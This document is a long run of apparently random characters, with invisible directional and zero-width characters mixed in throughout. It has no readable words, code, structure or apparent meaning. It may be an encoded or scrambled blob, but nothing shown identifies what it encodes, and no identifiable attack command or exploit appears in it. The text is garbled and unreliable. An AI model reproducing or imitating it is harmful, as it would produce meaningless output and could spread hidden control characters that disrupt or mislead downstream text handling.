.4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 